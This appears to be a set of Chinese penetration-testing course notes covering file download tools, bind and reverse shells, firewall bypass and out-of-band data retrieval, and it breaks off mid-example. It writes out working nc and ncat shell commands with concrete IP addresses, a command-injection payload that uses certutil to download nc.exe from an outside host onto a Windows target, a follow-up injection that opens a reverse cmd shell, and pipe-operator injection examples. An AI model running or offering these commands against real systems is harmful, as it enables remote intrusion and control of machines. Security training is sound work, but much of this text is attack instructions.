思维导图

见 1基础入门

知识点:

- 6、渗透命令-常规命令&文件上传下载

- 7、反弹Shell-防火墙策略&正反向连接

- 8、数据回显-查询带外&网络协议层级

章节点

- 应用架构:Web/APP/云应用/小程序/负载均衡等

- 安全产品:CDN/WAF/IDS/IPS/蜜罐/防火墙/杀毒等

- 渗透命令:文件上传下载/端口服务/Shell反弹等

- 抓包技术:HTTP/TCP/UDP/ICMP/DNS/封包/代理等

- 算法加密:数据编码/密码算法/密码保护/反编译/加壳等

常规基本渗透命令详解

https://blog.csdn.net/weixin_43303273/article/details/83029138

实用案例1:文件上传下载-解决无图形化&解决数据传输

命令生成:https://forum.ywhack.com/bountytips.php?download

Linux:wget curl python ruby perl java等

Windows:PowerShell Certutil Bitsadmin msiexec mshta rundll32等

实用案例2:反弹Shell命令-解决数据回显&解决数据通讯

命令生成:https://forum.ywhack.com/shell.php

- 1、正向连接:本地监听等待对方连接

Linux控制Windows

nc -e cmd -lvp 5566 //windows绑定CMD到本地5566端口ncat 47.122.23.131 5566 //linux主动连接目标windows5566端口

Windows控制Linux

ncat -e /bin/sh -lvp 5566 //linux绑定SH到本地5566端口

nc 47.94.236.117 5566 //windows主动连接目标linux5566端口

- 2、反向连接:主动给出去,对方监听

Windows控制Linux

ncat -e /bin/sh 47.122.23.131 5566 //linux绑定SH到目标windows5566端口nc -lvvp 5566 //windows监听5566端口,等待linux5566连接

Linux控制Windowsnc -e cmd 47.94.236.117 5566 //windows绑定CMD到目标linux5566端口ncat -lvvp 5566 //linux监听5566端口,等待windows目标连接



实际案例1:防火墙绕过-正向连接&反向连接&内网服务器

1、判断windows

2、windows没有自带的nc

3、想办法上传nc 反弹权限

1

127.0.0.1 | certutil.exe -urlcache -split -f http://101.133.139.57:80/nc.exe c://nc.exe

4、反弹

开启入站策略,采用反向连接:1

2ncat -lvp 5566 //攻击机linux监听本地端口5566

127.0.0.1 | c:\\nc.exe -e cmd 101.133.139.57 5566 //window目标主机主动连接linux主机开启出站策略,采用正向连接:

1

2127.0.0.1 | c:\\nc.exe -e cmd -lvp 5566 //windows本地绑定cmd 5566端口

ncat 43.154.116.147 5566 //linux去连接目标主机正反向反弹案例-内网服务器

只能内网主动交出数据,反向连接

出站入站都开启策略(数据不回显):OSI网络七层

实际案例2:防火墙组合数据不回显-ICMP带外查询Dnslog

1.管道符

管道符:| (管道符号) ||(逻辑或) &&(逻辑与) &(后台任务符号)

Windows->| & || &&

Linux->; | || & && ``

例子:

1 | ping -c 1 127.0.0.1 ; whoami |

2.利用powershell进行带外查询

描述:windows系统cmd无法执行whoami,用到powershell变量赋值把whoami执行结果给变量,结果带有“\” 导致ping无法执行

powershell命令:

1 | $x=whoami; |